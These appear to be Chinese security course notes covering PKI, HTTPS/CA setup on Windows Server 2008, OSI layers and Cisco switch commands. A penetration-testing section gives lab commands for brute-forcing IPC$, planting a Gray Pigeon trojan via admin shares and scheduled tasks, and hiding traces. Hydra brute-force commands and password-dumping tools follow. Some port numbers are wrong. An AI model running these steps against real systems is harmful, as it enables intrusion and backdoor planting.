





6 综合实验

十五 PKI(Public Key Infrastructure)

1 介绍

PKI:

公钥基础设施

。

作用:

通过加密技术和数字签名

保证信息的安全

。

组成:

公钥加密技术、数字证书、CA(证书颁发机构)、RA(证书注册审批系统)

2 信息安全三要素

机密性、完整性、身份验证/操作的不可否认性

3 哪些IT领域用到PKI:

1)SSL/HTTPS

2)IPsecVPN

3)部分远程访问 VPN

4 公钥加密技术

作用:实现对信息加密、数字签名等安全保障

加密算法

x+5=y(对称加密算法)

x是原数据/原文

y是密文

5是key/密钥

加密算法分类

1)对称加密算法:加解密的密钥一致—->保证机密性

对称加密算法是应用较早的加密算法,技术成熟。在对称加密算法中,数据发信方将明文(原始数据)和加密密钥一起经过特殊加密算法处理后,使其变成复杂的加密密文发送出去。缺点是:密钥易被黑客窃取。

DES(Data Encryption Standard)

:数据加密标准,速度较快,适用于加密大量数据的场合。

3DES(Triple DES)

:是基于DES,对一块数据用三个不同的密钥进行三次加密,强度更高。

AES(Advanced Encryption Standard)

:高级加密标准,是下一代的加密算法标准,速度快,安全级别高。

2)非对称加密算法—->保证机密性

- 通信双方各自产生一对公私钥,双方各自交换公钥。

- 公钥和私钥为互相加解密关系!

- 公私钥不可互相逆推。

DH:

一种确保共享KEY安全穿越不安全网络的方法,它是OAKLEY的一个组成部分。 DH算法是非对称加密算法的鼻祖,为非对称加密算法奠定了基础,主要用途是进行密钥交换。

RSA:

国内的支付宝就是通过RSA算法来进行签名验证。它的安全程度取决于秘钥的长度,目前主流可选秘钥长度为 1024位、2048位、4096位等,理论上秘钥越长越难于破解。

DSA:

数字签名算法仅能用于数字签名,不能进行数据加密解密,其安全性和RSA相当,但其性能要比RSA快。

ECDSA:

椭圆曲线签名算法。

3)摘要算法:Hash算法—->保证完整性

Hash算法特别的地方在于它是一种

单向算法

,用户可以通过hash算法对目标信息

生成一段特定长度的唯一hash值

,却不能通过这个hash值重新获得目标信息。因此

Hash算法常用在不可还原的密码存储、信息完整性校验等

。

常见的Hash算法有

MD2、MD4、MD5、HAVAL、SHA

MD5:

md5的长度,默认为

128bit

,也就是128个0和1的二进制串。因为这样表达很不友好,所以将二进制转成了16进制,每4个bit表示一个16进制,所以128/4 = 32 换成16进制表示后,为

32位

了。

简单概括起来,MD5 算法的过程分为四步:处理原文,设置初始值,循环加工,拼接结果。

漏洞

:对加密后的信息做摘要,用来保证算法的完整性,但是也可能加密后的信息和摘要信息均被黑客篡改,导致信息的完整性被破坏。

解决方法

:对摘要也进行加密。

漏洞:

双方给对方明文的过程中可能会被拦截,如何验证公钥的有效性

。

解决方法:

找一个第三方公证机构,即CA(证书颁发机构),来负责发放和管理数字证书的权威机构。

4)数字签名

用自己的私钥对摘要加密得出的密文就是签名。

5)证书

证书用于保证密钥的合法性

证书格式遵循X.509标准

数字证书包含信息:

- 使用者的公钥值

- 使用者标识信息(如名称和电子邮件地址)

- 有效期(证书的有效时间)

- 颁发者标识信息

- 颁发者的数字签名

- 数字证书由权威公正的第三方机构即CA颁发



6)流程

CA是权威证书颁发机构,为了公正“公钥”的合法性!

机密性:使用对方的公钥加密!

身份验证/数字签名:使用自己的私钥!

5 部署HTTPS服务器/部署SSL服务器

作用:实现对信息加密、数字签名等安全保障

1)局域网配置

win2007

ip:10.1.1.1 DNS:10.1.1.2

win server 2008

ip:10.1.1.2 DNS:127.0.0.1

2)win server 2008 IIS配置

[1] 计算机—>管理—>角色—>添加角色—>服务器角色—>Web服务器(IIS)—>下一步—>下一步—>选中:程序开发—>下一步—>安装—>关闭

今天的IIS服务器下的默认网站,不可以停用也不可以删除。需要利用默认站点路径来发布CA的网站。

[2] 开始—>管理工具—>Internet信息服务(IIS)管理器—>选中“网站”,右键,添加网站—>网站名称 wxysyinse ,物理路径选择 wxysyinse文件夹—>类型http(因为没有SSL证书,所以无法启用https),ip地址10.1.1.2,端口80,主机名www.dq.com—>确定

点击站点“wxysyinse”—>双击打开默认文档—>设置默认文档

3)win server 2008 DNS配置

[1] 计算机—>管理—>角色—>添加角色—>服务器角色—>DNS服务器—>下一步—>下一步—>安装—>关闭

[2] 开始—>管理工具—>DNS—>正向查找区域(右键)—>新建区域向导—>下一步—>主要区域:dq.com—>下一步—>下一步—>下一步—>完成

[3]选择 dq.com(右键)—> 新建主机(名称:www IP地址:10.1.1.2)—> 添加主机 —> 确定 —> 完成

4)win server 2008 安装CA

[1] 计算机—>管理—>角色—>添加角色—>服务器角色—>Active Directory 证书服务—>下一步—>下一步—>✔证书颁发机构 + ✔证书颁发机构Web注册—>添加所需的角色服务—>下一步—>独立(当公司有域的时候选择企业)—>下一步—>根CA—>新建私钥—>下一步—>选择加密服务提供程序+密钥长度+选择CA颁发的签名证书的哈希算法(默认即可)—>下一步—>下一步(CA的公用名称可以修改可以不修改,我们修改为dq-CA)—> 下一步 —> 为此CA生成的证书选择有效期(一般按照实际填写)—> 下一步—>下一步—>下一步—>安装—>关闭

[2] 检查安装成功:开始—>管理工具—>证书颁发机构

5)win server 2008 网站服务器证书申请

开始—>管理工具—>Internet信息服务(IIS)管理器—>选中“服务器”即WIN-NCU6IJS6CFN—>双击选择“服务器证书”—> 创建证书申请(通用名称 www.dq.com)—> 下一步 —> 加密密钥程序和长度选择 —> 指定证书位置和名称 C:\Users\Administrator\Desktop\zs.txt —> 完成



6)win server 2008 证书申请提交

取消IE增强安全配置方法:我的电脑—>管理—>服务器管理器—>配置 IE ESC —>管理员和用户均禁用—>确定

[1] 浏览器输入:10.1.1.2/certsrv—>申请证书—>选择证书类型:高级证书申请 —> 使用 base64 编码的 CMC … —> 提交一个证书申请或续订一个证书申请:复制zs.txt中的内容到保存的申请部分 —> 提交

[2] 开始—>管理工具—>证书颁发机构—>dq-CA—>挂起的申请—>选择该请求(可以右键,所有任务,查看属性)—> 颁发(右键,所有任务,颁发)—>从“颁发的证书” 可以查看到

【3】IIS服务器访问证书申请网站:10.1.1.2/certsrv —> 查看挂起的证书申请的状态 —> 保存的申请证书 —> 下载证书 —> 保存—>wxysyinse-DC—>保存—>关闭

【4】将证书导入到 IIS服务器:开始—>管理工具—>Internet信息服务(IIS)管理器—>选中“服务器”即WIN-NCU6IJS6CFN—>双击选择“服务器证书”—> 完成证书申请 —> 包含证书颁发机构响应的文件名:选择wxysyinse-DC,好记名称wxysyinse-DC—>确定

6)IIS服务器 网站配置

【1】开始—>管理工具—>Internet信息服务(IIS)管理器—>选中“wxysyinse”站点,右键,编辑绑定—>选中http类型,添加—>类型:https IP地址:10.1.1.2 端口:43 SSL证书:wxysyinse-DC—>确定—>关闭

【2】选中“wxysyinse”站点,右侧查找,SSL设置—>双击SSL设置—>✔要求SSL(说明客户只能https访问),客户证书的意思是是否需要认证客户—->应用

7)用户访问测试:用户只能使用https 443 SSL访问,无法使用http 80端口访问

http://www.dq.com/ #该页面访问被拒绝

https://www.dq.com/ #该页面可以访问

十六 渗透测试流程

1 信息收集

2 扫描漏洞

3 漏洞利用

4 提权

5 毁尸灭迹

6 留后门

7 渗透测试报告

8 安全加固方案

1.scanport扫描445端口

2.漏洞利用之IPC$:

进行暴力破解:NTscan(专门用于445文件共享破解)

3.net use f: \\10.1.1.2\ipc$ 密码 /user:用户

============================== 参考 =======================================================

net use f: \\10.l.l.2\share 密码 /user:用户

net use f: /del

net use * /del

net use f: \\10.1.1.2\c$ 密码 /user:用户

net use \\10.1.1.2\ipc$ 密码 /user:用户

net use f: \\10.1.1.2\share 123.com /user:administrator 将某一ip的攻下给文件夹映射为本地分区

4.制作木马

利用光盘上的灰鸽子软件

5.植入木马(留后门)

copy d:\heihei.exe \\10.1.1.2\c$

6.设置计划任务自动执行

net time \\10.1.1.2

at \\10.1.1.2 11:11 "c:\heihei.exe"

7.等待肉鸡上线

十七 扫描与爆破



桥接到vmnet1,可以实现虚拟机和真实机器进行通信。

1 端口扫描

nmap -O 10.1.1.1 端口开放,服务探测,系统探测

nmap -p 21,23,80 是否开启某个端口

---------------------------------------- nmap 重要参数 ------------------------------------

-sP ping扫描

-p 指定端口范围

-sV 服务版本探测

-O 启用操作系统探测

-A 全面扫描

-oN 扫描报告保存为txt



2 爆破

NTscan10

【九头蛇】

暴力破解23端口telnet协议:hydra.exe -l administrator -P d:\hydra-8.1-windows\pass.txt 10.1.1.1 telnet

暴力破解21端口ftp协议:hydra.exe -L d:\hydra-8.1-windows\user.txt -P d:\hydra-8.1-windows\pass.txt 10.1.1.1 ftp

暴力破解445端口smb协议:hydra.exe -l administrator -P d:\hydra-8.1-windows\pass.txt 10.1.1.1 smb【-vV显示暴力破解的过程】

暴力破解3389端口rdp协议:hydra.exe -l administrator -P d:\hydra-8.1-windows\pass.txt 10.1.1.1 rdp

暴力破解22端口ssh协议:hydra.exe -l administrator -P d:\hydra-8.1-windows\pass.txt 10.1.1.1 ssh

暴力破解3306端口mysql协议:hydra.exe -l administrator -P d:\hydra-8.1-windows\pass.txt 10.1.1.1 mysql

【本地系统暴力破解】

法1.Getpass从内存中提取密码

法2.Pwdump提取sam中的hash值,手工将hash值存储到hash.txt,使用saminside软件进行hash暴力破解。

十八 综合实验结合破解



十九 OSI与TCP/IP协议簇

分层思想

- 通信需求->定义协议标准

-

将复杂的流程分解为几个功能相对单一的子过程

整个流程更加清晰,复杂问题简单化

更容易发现问题并针对性的解决问题 - 使用网络的人未必知道数据的传输过程

1 OSI七层模型

- 通信(需要协议) —-> 协议分层(为了降低协议的复杂性)

-

开放的通信系统互联参考模型(

Open System interconnection

)



2 数据的封装与解封装过程

TCP和UDP的区别是什么?

- TCP的特点是提供可靠的数据传输,因为TCP要跟对方建立连接,连接中有数据重传机制,因此,TCP是面向连接的服务。

- UDP没有建立连接,没有连接服务,所以UDP被称为无连接的服务。

举例分析

3 OSI与TCP-IP五层模型

数据链路层+物理层=网络接口层(是电脑和外界相连的接口)

表示层:ASCII编码对应转换

会话层:会话管理、分类(交警)

| 模型层 | 传输单位 | 代表设备 | 协议 |

|---|---|---|---|

| 应用层 | PDU 协议数据单元 | PC/防火墙 | HTTP(80)、HTTPS(443)、SSH(22)、DNS(53)、Telnet(23)、FTP(20)、DHCP(2167)、SMTP(68)、POP3(110)、RDP(3389)、SMB(445)、Mysql(3306) |

| 传输层 | 段 Fragment | 防火墙 | TCP UDP(客户机使用DNS向服务器发送的请求时) |

| 网络层 | 报文/IP包 | 路由器 | ICMP(网络探测、网络追踪等)、IP、ARP |

| 数据链路层 | 帧 Frame | 交换机、网卡 | MAC子层协议 |

| 物理层 | 比特 bit | 网线 | 比特流 |

4 数据封装关联图

5 各层间通信

TCP/TP协议簇组成

6 PT软件

软件:cisco packet tracer 6.2 for windows student version

Ethernet 10Mb/s

FastEthernet 100Mb/s

Gigabit Ethernet 1000Mb/s

TenGigabit Ethernet 10000Mb/s

接口速率自适应:1000/100/10M,自适应速率工作模式可以为10,100,1000任何一种状态

端口状态:up/down

down的3中可能:

1)人工down掉

2)速率不匹配

3)双工模式不匹配(单工、半双工、全双工)

FastEthernet0/3:0标识模块号,3标识该模块的接口号(有些是支持热插拔的)

三层以上需要配置ip,所以二层交换机不需要配置ip。

无线路由器相当于三层交换机(例如家里的路由器,有4个二层接口,有1个三层接口。)

7 物理层 Physical layer

1.设备:网线/光纤/空气

2.传输单元bit

8bit = 1 Byte

1024B = 1KB

1024KB = 1MB

1024MB = 1GB

1024GB = 1TB

1024TB = 1PB

3、信号

模拟信号

(是一个连续的值,可能失真,因此需要

放大器

,放大器并不能复原信号,只有放大的作用)、数字信号(不会失真,不需要放大器,需要

中继器

,能够

复原信号

,所以

抗干扰能力强

,但传输距离短)

模拟信号+数字信号===>统称为:电信号

光信号:光纤

光纤类型:1)单模光纤(只能传输一种光,一般黄色);2)多模光纤(能够传输多种光,多模光纤偏多,一般橙色/蓝色)

4.网线/双绞线

超5类双绞线(两两绞在一起)

6类双绞线(增加一个骨架,将每一对分开,抗干扰能力强)

7类双绞线

标准:

T568A:

白绿

、

绿

、

白橙

、蓝、白蓝、

橙

、白棕、棕

T568B:

白橙

、

橙

、

白绿

、蓝、白蓝、

绿

、白棕、棕

电脑只认管脚,从12管脚发送,从36管脚接收。

网线的用途分类:

交叉线

:

一端为A,一端为B,同种设备之间使用

!特殊:和三层与三层以上设备连接使用交叉线,例如路由器和电脑使用交叉线连接。

直通线

:

两端都是A或都是B

!

异种设备之间使用!

全反线

:一端为A,另一端为反A,也称 console 线,一般厂家制作,主要是用于企业交换机路由器的配置/调试(可以买com转usb线来调试)。

家里装修可以使用:华为无线面板

8 数据链路层与交换机

(1)介绍

数据链路层:属于2层

传输结构:帧

帧结构

(如下图所示)

帧头:6+6+2=14字节

帧头内容:目标MAC、源MAC、类型(0x0800表示上层为IP协议,0x0806表示上层为ARP协议)

MTU值:1500字节

帧尾:4字节

(2)交换机工作原理

【交换机工作原理】

收到一个数据帧后

-

1)首先

学习帧中的源MAC地址来形成MAC地址表

; -

2)然后

检查

帧中的

目标MAC地址

,并

匹配MAC地址表

如表中有匹配项,则单播转发

如表中无匹配项,则除接受端口外广播转发 - 3)MAC地址表的老化时间默认是300秒(可修改)

(3)交换机基本工作模式及命令

- 第一次配置网络设备,需要使用console线在PC需要使用

- “超级终端”或其他软件

1)

用户模式

:

switch>

可以查看交换机的基本简单信息,且不能做任何修改配置!

2)

特权模式

switch>

enable

Switch#

可以查看所有配置,且不能修改配置,但可以做测试、保存、初始化等操作。

3)

全局配置模式

switch# configure terminal

switch(config)#

默认不能查看配置!

可以修改配置,且全局生效!

4)

接口配置模式

:

switch(config)#interface f0/1

switch(config-if)#

默认不能查看配置!

可以修改配置,且对该端口生效!

5)进入

console/线/控制台端口模式

:line console 0

switch (config) #line console 0

switch (config-line) #

默认不能查看配置!

可以修改配置,且对该console生效!

6)退出命令

退出一级:exit

直接退出:end

7)支持命令缩写

8)?的用法

9)历史命令

10)tab补全键

11)交换机名称修改

switch(config)#hostname sw1

sw1(config)#

12)设置用户密码

switch (config) #line console 0

switch (config-line) #password feifei

switch (config-line) #login

switch#reload

13)running-config文件

第一次开机,系统会在内存中自动创建一个干净的running-config文件

14)保存配置:startup-config文件 ========> 相当于ctrl s

copy running-config startup-config或者write (memory)

15)交换机开机动作

先去硬盘中查找startup-config是否存在,如果不存在,在内存中创建新的running-config;如果存在,则复制到内存中,并改名为running-config

16)查看running-config配置

凡是查看命令,一律是在特权模式

//查看 running-config

en

show running-config

show run

//查看 startup-config

show startup-config

17)重启设置

en

reload

18)配置特权密码

enable

enable password 123456

end

enable secret 654321(密码配置,在running-config中查看时密码被加密)

19)恢复出场设置

erase startup-config

通过实验可以发现,开机过程中真正有用的是running-config,而开机时候有用的是startup-config。

20)查看interface接口的简要信息/查看接口状态列表

show ip interface brief

| 物理层 1层 | 数据链路层 2层 | |

|---|---|---|

| 1) | up:人工开启并插上网线 | up:协商成功 |

| 2) | down:人工开启没有插上网线 | down:没有协商或者协商失败 |

| 3) | up:接口开启并插上网线 | down:协商失败 |

| 4) | administratively down:管理员down掉 | down:协商失败 |

2层接口默认已开启

3层接口默认都是管理down(人工no shutdown)

21)手工关闭端口:接口物理down

switch (config) # int f0/6

switch (config) # shut down

22)接口物理up

switch (config) # int f0/6

switch (config) # no shut down

23)特权模式下命令在其他模式下使用方法——do用法

其他模式加do空格可以强制使用特权模式的命令。

do show running-config

do sh run

do sh ip int b

do wr

24)删除配置

-

在哪儿配置的在哪儿删

ho fei

no ho fei

no enable password

no enable password 123456 - 命令前加 no 空格

-

原命令中有参数,并且参数具有唯一性,则删除时不需加参数

conf t

